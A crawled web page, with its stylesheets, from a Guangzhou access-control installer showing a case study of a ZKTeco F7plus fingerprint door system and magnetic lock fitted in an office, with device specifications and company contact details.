

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gzpengda.com/chenggonganli/334.html
body_size: 4873
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>广州罗岗区办公室安装中控f7指纹门禁系统_篷达专业门禁安装公司</title>
<meta name="keywords" content="{dede:field.keywords/}" />
<meta name="description" content="{广州门禁安装案例，罗岗区办公室安装中控f7指纹门禁系统图片，双开玻璃门安装门禁锁展示 function='html2text(@me)'/}" />
<link href="/style/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="/style/css/temp.css" rel="stylesheet" type="text/css" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<script type="text/javascript" src="/style/js/MSClass.js"></script>
<script type="text/javascript" src="/style/js/jquery.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)" href="/view.php?aid={dede:field.id/}">
<link rel="canonical"href="/{dede:field.idrunphp='yes'}$id=@me;@me='';$url=GetOneArchive($id);@me=$url['arcurl'];{/dede:field.id}"/>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/view.php?aid={dede:field.id/}">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/view.php?aid={dede:field.id/}";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body>
<div class="header">
  <div class="hd_cont container">
    <dl class="hd_logo">
      <dt class="fl"><a href="/"> <img src="/style/images/logo.png" alt="广州门禁安装_门禁维修_自动门安装报价_密码指纹门禁锁安装维修" /></a></dt>
      <dd class="fl">
        <h2> 广州门禁安装_门禁维修_自动门安装报价_密码指纹门禁锁安装维修</h2>
      </dd>
    </dl>
    <dl class="dh_phone fr">
      <dt>广州市区 2小时快速上门安装</dt>
      <dd>13538805895</dd>
    </dl>
  </div>
  <div class="dh_nav">
    <ul class="container">
      <li {dede:field name=typeid runphp="yes"}(@me=="")? @me=" class='home'":@me="";{/dede:field}><a href="/">网站首页</a></li>
             <li><a href="/chanpinzhongxin.html" [field:rel/]>门禁安装产品</a></li>
             <li><a href="/zdm.html" [field:rel/]>自动门安装维修</a></li>
             <li><a href="/chenggonganli.html" [field:rel/]>安装门禁案例</a></li>
             <li><a href="/jishuzhichi.html" [field:rel/]>门禁维修技术</a></li>
             <li><a href="/jiejuefangan.html" [field:rel/]>门禁系统方案</a></li>
             <li><a href="/zixunzhongxin.html" [field:rel/]>门禁资讯</a></li>
             <li><a href="/guanyuwomen.html" [field:rel/]>关于我们</a></li>
          </ul>
  </div>
</div>
<!-百度统计->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d89f1fee94514de7470eacd54b1fe416";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
 
<!--content:start-->
<div class="topadcs" style="background: url('/uploads/allimg/17125889268239.jpg') no-repeat scroll center; height:300px"> </div><div class="content"> <div class="left">
    <div class="cpMu">
      <h4><a href='javascript:void(0)'>安装门禁案例</a></h4>
      <div class="cpMuCont">
        <ul>
                <li><a href='/hezuohuoban.html'><span>合作伙伴</span></a></li>
                </ul>
        <p>您只需一个电话我们将提供最合适的产品，让您花最少的钱，达到最好的效果</p>
        <dl class="mu_phone">
          <dt>全国统一服务热线</dt>
          <dd>13512718711</dd>
        </dl>
      </div>
    </div>
    <h4 class="t05">最新资讯</h4>
    <div class='t05_cons1'>
      <ul>
                <li><a href="/zixunzhongxin/411.html" title="动态人脸识别是目前市场最受欢迎的门禁系统">动态人脸识别是目前市场最受欢迎的门禁系统</a></li>
                <li><a href="/zixunzhongxin/xingyedongtai/387.html" title="人脸识别门禁系统在智慧小区中的应用">人脸识别门禁系统在智慧小区中的应用</a></li>
                <li><a href="/zixunzhongxin/xingyedongtai/363.html" title="门禁系统">门禁系统</a></li>
                <li><a href="/zixunzhongxin/358.html" title="新款中控F7+云门禁智能远程管理">新款中控F7+云门禁智能远程管理</a></li>
                <li><a href="/zixunzhongxin/gongsidongtai/347.html" title="2021广州动态智能人脸识别摄像头门禁监控门禁安">2021广州动态智能人脸识别摄像头门禁监控门禁安</a></li>
              </ul>
      <div class="clear"></div>
    </div>
    <div class="contactn mt10 mb10 mb10">
      <div class="t05">
        <h4> <a class="yan2" href="/lianxiwomen.html">联系我们</a></h4>      </div>
      <div class="subnr"> <img src="/style/images/catactus.jpg">
        <p> <span style="font-size: 12px;">全国统一服务热线：</span></p>
        <p style="font-size: 20px; color: #546a85;">13512718711售前13512718711售后</p>
        <p> <span>客服QQ：</span>1422773282</p>
        <p> <span>手机：</span>13538805895（李生）</p>
        <p> <span>手机：</span>13512718711（符工）</p>
        <p> <span>E-mail：</span>gzpengdakeji@foxmail.com（李）</p>
        <p><span>服务范围：</span>天河区、越秀区、海珠区、白云区、荔湾区、黄埔区、番禺区、南沙区、花都区</p>
        <p></p>
      </div>
    </div>
  </div>
  <div class="right">
    <div class="pro_curmbs"><span>当前位置：</span> <a href="/">首页</a><span> > </span><a href="/chenggonganli">安装门禁案例<span> > </span></a> > </div>
    <div class="righttop"> </div>
    <div class="right_main">
      <div class="agent_con">
        <div class="age_li_about">
          <h1> 广州罗岗区办公室安装中控f7指纹门禁系统 </h1>
          <div class="info_con_tit">
          <div class="n_tit"> <span>文章出处：篷达门禁安装维修公司</span> <span>人气：<span><script src='/plus/count?aid=334&mid=334'></script></span></span><span>发表时间：2021-03-17 04:14</span> </div>
        </div>
          <p><span style="font-size: 16px">广州门禁安装案例，罗岗区办公室安装中控f7指纹门禁系统图片，双开玻璃门安装门禁锁展示，配双开门280GK在吸力磁力锁，耐用稳定，相比电插锁优势有，不会因为玻璃门回位地弹簧老化而出现偶尔对不上锁孔造成锁住门的情况，但只能意向开门，不能180度打开。<br />
<br />
<img alt="广州罗岗区办公室安装中控f7指纹门禁系统" src="/uploads/allimg/210317/1-21031F42336257.jpg" style="height: 397px; width: 640px" /></span><br />
<br />
<p>
	<span style="font-size: 16px">用户选装功能及型号为：指纹门禁智能终端F7plus<br />
	<br />
	<img alt="罗岗区办公室f7指纹门禁安装f7指纹门禁" src="/uploads/allimg/210317/1-21031F42645S4.jpg" style="height: 397px; width: 640px" /></span></p>
<p>
	<span style="font-size: 16px">F7plus是中控智慧科技在F7基础上进行开发的的一款专业门禁一体机，该产品使用2.0寸高清彩屏，外观采用高贵典雅的欧美设计风格，设计上严格遵循国家安全防范标准。出厂经过严格的老化测试产品稳定可靠，该产品同时具有TCP/IP和RS485通信方式，满足各种各不同的网络环境。高级门禁功能使得安全性进一步得到提升，适应于各种高安全要求场所。</span></p>
<p>
	<span style="font-size: 16px">以下为指纹门禁机参数：<br />
	<br />
	用 户&nbsp; 数---------------------------------------------5000人<br />
	指纹容量---------------------------------------------1500<br />
	记录容量---------------------------------------------8万条<br />
	通讯方式---------------------------------------------TCP/IP、RS485<br />
	其它功能---------------------------------------------定时状态转换，记录查询、组合验证、高级门禁<br />
	使用温度---------------------------------------------0℃～45℃<br />
	使用湿度---------------------------------------------20%～80%<br />
	电源规格---------------------------------------------DC 12V～3A<br />
	尺&nbsp;&nbsp;&nbsp;&nbsp; 寸---------------------------------------------180*82*55mm</span></p>
</p>
        </div>
         <div class="gduo"> <span><a href="/chenggonganli/333.html">上一篇：广州海珠区珠江国际纺织城安装中控f18指纹门禁</a></span><a href="/chenggonganli/335.html">下一篇：玻璃门指纹锁安装</a></div>
      </div>
    </div>
    <div class="rightbot"> </div>
    <div class="RandomNews">
      <h4> 最新资讯</h4>
      <ul>
                <li><span class="fr"> 2023-06-04</span><a target="_blank" href="/zixunzhongxin/411.html" title="动态人脸识别是目前市场最受欢迎的门禁系统"> 动态人脸识别是目前市场最受欢迎的门禁系统</a></li>
                <li><span class="fr"> 2022-05-11</span><a target="_blank" href="/zixunzhongxin/xingyedongtai/387.html" title="人脸识别门禁系统在智慧小区中的应用"> 人脸识别门禁系统在智慧小区中的应用</a></li>
                <li><span class="fr"> 2021-10-13</span><a target="_blank" href="/zixunzhongxin/xingyedongtai/363.html" title="门禁系统"> 门禁系统</a></li>
                <li><span class="fr"> 2021-09-18</span><a target="_blank" href="/zixunzhongxin/358.html" title="新款中控F7+云门禁智能远程管理"> 新款中控F7+云门禁智能远程管理</a></li>
                <li><span class="fr"> 2021-05-11</span><a target="_blank" href="/zixunzhongxin/gongsidongtai/347.html" title="2021广州动态智能人脸识别摄像头门禁监控门禁安"> 2021广州动态智能人脸识别摄像头门禁监控门禁安</a></li>
                <li><span class="fr"> 2021-03-18</span><a target="_blank" href="/zixunzhongxin/338.html" title="二维码门禁安全吗？"> 二维码门禁安全吗？</a></li>
                <li><span class="fr"> 2020-11-13</span><a target="_blank" href="/zixunzhongxin/320.html" title="建筑工地实名制人脸识别门禁道闸"> 建筑工地实名制人脸识别门禁道闸</a></li>
                <li><span class="fr"> 2020-09-05</span><a target="_blank" href="/zixunzhongxin/315.html" title="如何防止门禁系统"失禁"？"> 如何防止门禁系统"失禁"？</a></li>
                <li><span class="fr"> 2020-09-05</span><a target="_blank" href="/zixunzhongxin/314.html" title="刷人脸识别门禁系统的作用"> 刷人脸识别门禁系统的作用</a></li>
                <li><span class="fr"> 2020-09-05</span><a target="_blank" href="/zixunzhongxin/xingyedongtai/313.html" title="门禁系统管理方法"> 门禁系统管理方法</a></li>
                <div class="clear"> </div>
      </ul>
    </div>
  </div>
  <div class="clear"> </div>
</div>
    <!-- 360自动收录 -->
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<div class="footWrap" id="ggigiiwzp">
  <div class="footer">
    <div class="fotBai">
      <div class="fotNav"> 
            <a href="/chanpinzhongxin.html" [field:rel/]>门禁安装产品</a>
            <a href="/zdm.html" [field:rel/]>自动门安装维修</a>
            <a href="/chenggonganli.html" [field:rel/]>安装门禁案例</a>
            <a href="/jishuzhichi.html" [field:rel/]>门禁维修技术</a>
            <a href="/jiejuefangan.html" [field:rel/]>门禁系统方案</a>
            <a href="/zixunzhongxin.html" [field:rel/]>门禁资讯</a>
            <a href="/guanyuwomen.html" [field:rel/]>关于我们</a>
            <a class="noBg" href="/">网站首页</a>
      </div>
    </div>
    <div class="ewmImg"> <img src="/style/images/ewmimg.jpg" width="164" height="164" alt="" /></div>
    <div class="fotTxt">Copyright ©2015-2045 广州篷达电子科技有限公司 版权所有<br />
      地址：广州市白云区江夏北一路强盛商务大厦 <br /> 
      电话：13512718711 手机：13538805895（李生） 13512718711（符工）<br>
      E-mail：gzpengdakeji@foxmail.com   客服QQ：1422773282 <br>
      ICP备案号：<a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">粤ICP备16076998号</a> </div>
    <dl class="fotPhone">
      <dt>广州门禁系统 安装维修电话</dt>
      <dd>13512718711</dd>
    </dl>
  </div>
</div>
<script type="text/javascript" src="/style/js/rollup.min.js"></script> 
<script src="/style/js/lazyload.me.js" type="text/javascript"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gzpengda.com/plus/count?aid=334&mid=334
body_size: 44
content:
document.write('259');


--- FILE ---
content_type: text/css
request_url: http://www.gzpengda.com/style/css/reset.css
body_size: 716
content:

@charset "utf-8";
html{color:#000;background:#FFF;}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset, img{border:0;}
address, caption, cite, code, dfn, em, th, var, optgroup{font-style:normal;font-weight:inherit;}
del, ins{text-decoration:none;}
li{list-style:none;}
caption, th{text-align:left;}
q:before, q:after{content:'';}
abbr, acronym{border:0;font-variant:normal;}
sup{vertical-align:baseline;}
sub{vertical-align:baseline;}
input, button, textarea, select, optgroup, option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input, button, textarea, select{*font-size:100%;}
input, select{vertical-align:middle;}
body{font:12px/1.231 arial, helvetica, clean, sans-serif;}
select, input, button, textarea, button{font:99% arial, helvetica, clean, sans-serif;}
table{font-size:inherit;font:100%;border-collapse:collapse;}
pre, code, kbd, samp, tt{font-family:monospace;
*font-size:108%;line-height:100%;}
.txtboxcs{border:solid 1px #CFCFCF;height:30px;}
/*title*/
h1{font-size:32px;}
h2{font-size:26px;}
h3{font-size:20px;}
h4{font-size:14px;}
h5{font-size:12px;}
h6{font-size:10px;}
.m1{margin:1px;}
.m2{margin:2px;}
.m5{margin:5px;}
.m10{margin:10px;}
.mt2{margin-top:2px;}
.mt8{margin-top:8px;}
.mt10{margin-top:10px;}
.mb10{margin-bottom:10px;}
.stf{border:1px solid #ccc;padding-left:140px;padding-top:10px;padding-bottom:20px}
.stf span{color:#000;font-size:14px;line-height:30px;font-weight:bold}
.stf dd{line-height:24px;font-size:14px}
.stf p{line-height:24px;font-size:14px}


--- FILE ---
content_type: text/css
request_url: http://www.gzpengda.com/style/css/common.css
body_size: 1976
content:

@charset "utf-8";
/* CSS Document */
body{background-color:#fff;overflow-x:hidden;color:#666;font-size:12px;}/*网站字体颜色*/
a{color:#666;text-decoration:none;} /*for ie f6n.net*/
a:focus{outline:0;} /*for ff f6n.net*/
a:hover{text-decoration:underline;}
.vam{vertical-align:middle;}
.clear{clear:both;height:0;line-height:0;font-size:0;}
p{word-spacing:-1.5px;}
.tr{text-align:right;}
.tl{text-align:left;}
.center{text-align:center;}
.fl{float:left;}
.fr{float:right;}
.pa{position:absolute;}
.pr{position:relative}
/* -- 购物车外部框架 -- */
.cart_header, .cart_content, .cart_footer{width:980px;margin:0 auto;}
/* -- 页面整体布局 -- */
.header, .content, .footer{width:1000px;margin:0 auto;font-family:microsoft yahei;}
.left{width:210px;float:left;overflow:hidden;}
.left2{width:690px;float:left;overflow:hidden;}
.left3{width:754px;float:left;overflow:hidden;color:#666;}
.lefttop{background:url(../images/left_top_img.gif) no-repeat;height:3px;font-size:0;overflow:hidden;margin-top:10px;}
.left2top{height:3px;font-size:0;overflow:hidden;}
.leftbot{background:url(../images/left_bot_img.gif) no-repeat;height:3px;font-size:0;overflow:hidden;margin-bottom:10px;}
.left2bot{height:3px;font-size:0;overflow:hidden;margin-bottom:10px;}
.rightbot{height:3px;font-size:0;overflow:hidden;margin-bottom:10px;}
.right{width:764px;float:right;display:inline;overflow:hidden; margin-bottom:10px}
.right2{width:275px;float:right;overflow:hidden;}
.right3{width:201px;float:right;overflow:hidden;color:#666;}
.right2top{background:url(../images/right2_top_img.gif) no-repeat;height:3px;font-size:0;overflow:hidden;}
.right2bot{background:url(../images/left_bot2_img.gif) no-repeat;height:3px;font-size:0;overflow:hidden;margin-bottom:10px;}
.right_main{width:762px;min-height:458px;border:solid 1px #d5d5d5;padding-bottom:15px;overflow:hidden;background:#fff;}
.right2_main{width:273px;border:solid 1px #d5d5d5;border-top:0;padding-bottom:15px;overflow:hidden;background:#fff}
.left2_main{width:688px;border:solid 1px #d5d5d5;padding-bottom:15px;overflow:hidden;background:#fff;} .h_nav li a:-webkit-any-link{display:block;}
.container{margin-left:auto;margin-right:auto;width:1050px;}
/*页眉*/
.header{width:100%;height:181px;overflow:hidden;background:url(../images/headerbg.png) no-repeat center;}
/*--顶部链接导航*/
.hd_top{}
.hd_top .container{height:37px;line-height:37px;color:#8a8a8a;}
.hd_top em{}
.hd_top a{padding:0 10px;color:#8a8a8a;}
/*--页眉内容*/
.hd_cont{position:relative;height:122px;}
.hd_cont .hd_logo{position:absolute;left:0;top:20px;}
.hd_cont .hd_logo dd{margin-left:5px;padding-top:21px;}
.hd_cont .hd_logo dd h2{font-size:19px;line-height:30px;color:#666;}
.hd_cont .hd_logo dd p{margin-top:10px;font-size:13px;color:#3d3d3d;}
.hd_cont .hd_logo dd p span{margin-right:10px;}
.hd_cont .hd_logo dd p span em{margin-right:6px;font-size:18px;color:#c0c0c0;}
.hd_cont .dh_phone{padding-top:4px;padding-left:36px;margin-top:40px;background:url(../images/hdphoen_ico.png) no-repeat left center;color:#a1a1a1;}
.hd_cont .dh_phone dd{font-size:24px;font-family:Arial, Helvetica, sans-serif;color:#546a85;}
/*--导航栏*/
.dh_nav{}
.dh_nav>ul{height:58px;}
.dh_nav>ul>li{position:relative;float:left;padding-left:4px;white-space:nowrap;word-break:break-all;background: url(../images/dh.jpg) no-repeat left;}
.dh_nav>ul>li.home{background:none}
.dh_nav>ul>li>a{display:block;padding:0 26px;height:58px;line-height:58px;font-size:14px;color:#fff;font-family:microsoft yahei;text-decoration:none;}
.dh_nav>ul>li>a.navHome{padding:0 22px;background-image:none;}
.dh_nav>ul>li>a.cur, .dh_nav>ul>li:hover>a{background:url(../images/navlih.png) repeat-x center bottom; transition:all .5s;}
/*.dh_nav>ul>li ul{position:absolute; top:58px; left:0px; padding-bottom:10px; display:none; width:100%; background-color:#046640;}
.dh_nav>ul>li ul li{margin:0px 10px; height:35px; line-height:35px; overflow:hidden; text-align:center; border-top:1px dashed #8bb1a2;}
.dh_nav>ul>li ul li.noBt{border-top:none;}
.dh_nav>ul>li ul li a{color:#fff; font-size:14px;}
.dh_nav>ul>li:hover ul{display:block;}*/
/*友情链接*/
.yqlj{margin-top:10px;overflow:hidden;}
.yqlj h4 img{}
.yqlj p{margin-left:80px;line-height:42px; overflow:hidden;}
.yqlj p a{display:inline-block;padding:0 20px;font-size:13px;color:#222;background:url(../images/yqljbr.png) no-repeat right center;}
/*页尾*/
.footWrap{background-color:#008CE1;}
.footer{position:relative;padding-top:26px;padding-bottom:26px;overflow:hidden;}
.footer .ewmImg{position:absolute;left:20px;top:100px;}
.fotBai{padding:0px;}
.fotNav{height:52px;line-height:52px;color:#222;text-align:center;background:url(../images/fotnavbg.png) repeat-x center;}
.fotNav a{padding:0 22px;font-size:14px;color:#fff;background:url(../images/fotnavbr.png) no-repeat right center;}
.fotNav a.noBg{background:none;}
.fotTxt{padding-left:228px;padding-bottom:20px;margin-top:38px;line-height:30px;font-size:13px;color:#fff;}
.fotTxt a{color:#fff;}
.fotPhone{position:absolute;left:730px;top:130px;padding-left:50px;font-size:13px;color:#fff;background:url(../images/fotphoen_ico.png) no-repeat left center;}
.fotPhone dd{line-height:26px;font-size:24px;font-weight:bold; }


/*---网站地图---*/
.map_main { overflow:hidden; padding-bottom:10px; }
.sitemap_con { color:#666;}
.sitemap_con .map_top { border-bottom:solid 1px #ccc; }
.sitemap_con .map_top img { float:left;}
.site_r_link { width:120px; margin-top:45px;/*上边界根据需要进行调整*/ border:1px solid #cdcdcd; background:#F8F8F8; padding:5px 10px; float:right; } /*网站地图，显示方式样式，上边界根据需要进行调整*/
.sitemap_con h4 { line-height:55px; height:55px; font-size:15px;}
.b4 { border:solid 1px #E0E0E0; padding:10px 0;}
.b4 ul { padding:0 11px;}
.b4 li { float:left ; line-height:30px; height:30px; width:150px; white-space:nowrap; overflow:hidden; }
.b4 li a { color:#666; font-size:13px}
.b4 li a:hover { color:#0F6BD6;}
.b5 { border:solid 1px #E0E0E0; padding:10px 0;}
.b5 ul { padding:0 11px;}
.b5 li { float:left ; line-height:30px; height:30px; width:50px; white-space:nowrap; overflow:hidden; }
.b5 li a { color:#666; font-size:13px}
.b5 li a:hover { color:#0F6BD6;}

--- FILE ---
content_type: text/css
request_url: http://www.gzpengda.com/style/css/style.css
body_size: 20264
content:

.t01, .t02, .t03, .t05, .t06, .t07, .t08, .t09, .plc, .plc2, .rtit, .rtit1, .pro_lc, .lc1, .lc2, .lc3, .lc4, .lnav h3, .userleftnav h4, .leftsearch, .topsearch, .ljob, .jointel, .club_lin2, .procom h4, .caigou, .comments h4{background:url(../images/skinsvibar.png) no-repeat;}
.b01, .b02, .b03, .b04, .b05, .b06, .b07, .b08, .b09, .b10, .b11, .b12, .b13, .b14, .b15, .b16, .b17, .b18, .b19, .b20, .b21, .b22, .b23, .b24, .b25, .b26, .b27, .b28, .b29, .b30, .b31, .b32, .b33, .b34, .b35, .b36, .b37, .b38, .b39, .b40, .b41, .b42, .b43, .b44, .b45, .b46, .b47, .b48, .b49, .b49b, .b59, .b60, .b61, .b62, ul.n_rt_ul{background: url(../images/skinsvibtn.png) no-repeat;border:0;cursor: pointer;overflow:hidden;}
.login_tab .txtboxcs{border:solid 1px #d7d7d7;height:22px;}
/*.zc_tab2{border:solid 1px #d7d7d7;}*/
.topadcs{margin-bottom:10px}
.nrcs{border:1px solid #d7d7d7;border-top:0;margin-bottom:10px;background:#fff;width:752px;padding-top:10px}
#flashs{position:relative;height:530px;overflow:hidden;}
#flashs .bgitem{z-index:1;position:absolute;top:0;}
#flashs .btn{position:absolute;z-index:7;bottom:5px;left:50%;margin-left:-45px;padding:0px 6px;}
#flashs .btn span{color:#fff;background:#202932;cursor: pointer;display: inline-block;margin:0 2px;width:25px;height:25px;font-size:14px;line-height:25px;text-align:center;}
#flashs .btn span.cur{background:#ce1c1f;}
.prs .t05{background:#008CE1;height:63px;line-height:63px;padding-left:25px;font-family:"微软雅黑";font-size:22px;font-weight:normal;}
.prs .t05_con{border:5px solid #008CE1;width:189px;border-top:0;}
.prs li{line-height:35px;padding-left:16px;border-bottom:1px dotted #b4b1b1;background:url("../images/dtli_ico.png") no-repeat scroll 7px center;}
.prs li.cur a{color:#008CE1}
.prs li a{color:#333333;font-size:12px;font-weight:bold;}
.hottel{color:Red;font-weight:normal;}
p sub{vertical-align:sub}
p sup{vertical-align:top}
.xiangc{height: 217px;overflow: hidden;}
.xiangc dl{float: left;height:207px;padding: 10px 10px 0 0;width:202px;}
.xiangc dt{font-size: 0;line-height: 0;width:202px;}
.xiangc dt img{border: 1px solid #CCCCCC;padding: 1px;width:198px;}
.xiangc dd{color: #666666;height: 20px;line-height: 20px;overflow: hidden;padding-top: 5px;text-align: center;}
.cpMuBox{width:201px;overflow:hidden;background-color:#fff;margin-bottom:10px;}
.cpMuBox dl{padding-bottom:10px;border-bottom:1px solid #d0e1da;}
.cpMuBox dt{margin-bottom:10px;padding-left:20px;height:38px;line-height:38px;border-bottom:1px solid #d0e1da;font-size:14px;font-weight:bold;}
.cpMuBox dt a{color:#126a44;}
.cpMuBox dd{padding-left:12px;margin-right:10px;height:26px;line-height:26px;overflow:hidden;}
.cpMuBox dd.cur a{color:#008CE1;}
.cpMuBox dd a{color:#767676;}
.tjwtBox{padding:22px;width:714px;background-color:#fff;font-family:微软雅黑;}
.tjwtBox h4{padding-bottom:14px;margin-bottom:22px;font-size:14px;color:#676364;border-bottom:1px solid #e8e8e8;font-weight:normal;}
.tjwtBox .m_form{}
.tjwtBox .m_form li{margin-bottom:13px;color:#777;height:38px;}
.tjwtBox .m_form label{display:inline-block;float:left;line-height:36px;height:36px;width:77px;border:1px solid #dedede;border-right-width:0;text-align:center;background:#fff;}
.tjwtBox .m_form .iptTxt{float:left;width:252px;border:1px solid #dedede;height:16px;line-height:16px;padding:10px 0;outline:none;text-indent:1em;background:#fff;color:#333;}
.tjwtBox .m_form .btnTjly{width:93px;height:31px;background:#9d2737;border:none;cursor:pointer;color:#fff;}
.tjwtBox .m_form li.yzm .iptTxt{float:left;width:180px;margin-right:11px;}
.tjwtBox .m_form .areLi label{height:132px;}
.tjwtBox .m_form .txtAre{float:left;width:343px;height:104px;border:1px solid #dedede;outline:none;resize:none;padding:14px;color:#333;line-height:18px;}
.tjwtBox .m_form .btnSubmit, .tjwtBox .m_form .btnReset{width:161px;text-align:center;height:36px;line-height:36px;color:#fff;border:none;background-color:#b3b3b3;}
.tjwtBox .m_form .btnSubmit{margin-right:10px;background-color:#008CE1;}
.tjwtBox .m_form .areLi{height:138px;}
.rycon{border:1px solid #DDD0BD;width:197px;height:160px;margin-bottom:10px;}
.rycon{padding-left:2px;background:#fff;}
.rycon dl{width:166px;overflow:hidden;padding:5px 19px;}
.rycon dl dt{width:166px;height:auto;overflow:hidden;}
.rycon dl dt img{width:164px;height:auto;overflow:hidden;border:1px solid #ccc;}
.rycon dl dd{width:166px;text-align:center;margin-top:10px;}
.dgxxBox{padding:0 15px; height:361px;background-color:#f2f2f2;font-family:微软雅黑;}
.dgxxBox p{font-size:16px;padding:25px 0;color:#666;}
.dgxxBox .m_form{}
.dgxxBox .m_form li{width:338px;height:38px;float:left;margin-bottom:13px;color:#777;}
.dgxxBox .m_form label{float:left;border:1px solid #dedede;line-height:36px;height:36px;width:77px;display:inline-block;text-align:center;background:#fff;}
.dgxxBox .m_form .iptTxt{float:right;width:258px;border:1px solid #dedede;border-left-width:0;height:16px;line-height:16px;padding:10px 0;outline:none;text-indent:1em;background:#fff;color:#333;}
.dgxxBox .m_form .txtAre{margin-left:12px;width:296px;height:161px;border:1px solid #dedede;outline:none;resize:none;padding:14px;color:#333;line-height:18px;}
.dgxxBox .m_form .btnTjly{width:338px;height:38px;background:#008CE1;border:none;cursor:pointer;color:#fff;}
.dgxxBox .m_form .areLi{height:300px;float:right;display:inline; margin-right:15px}
.dgxxBox .m_form .btnLi{background:none;height:60px;}
.cpMu{width:210px;overflow:hidden;margin-bottom:10px;}
.cpMu h4{height:54px;color:#fff;line-height:54px;background:#008CE1 url(../images/cpmutit.png) no-repeat 36px center;text-align:center;}
.cpMu h4 a{font-size:16px;color:#fff;}
.cpMu ul{}
.cpMu li{background:url(../images/cpmuli_ico.png) no-repeat 176px center;}
.cpMu li a{padding-left:10px;margin:0 6px;display:block;height:37px;line-height:37px;border-bottom:1px dotted #b2bcc8;font-size:13px;color:#333;text-decoration:none;}
.cpMu li:hover, .cpMu li.cur{background-color:#546a85;}
.cpMu li:hover a, .cpMu li.cur a{color:#fff;}
.cpMuCont{margin-top:2px;padding-bottom:12px;border:1px solid #e2e2e2;}
.cpMuCont p{margin:16px 8px;line-height:22px;font-size:13px;color:#546a85;}
.cpMuCont .mu_phone{margin-left:10px;padding-left:36px;background:url(../images/hdphoen_ico.png) no-repeat left center;color:#546a85;}
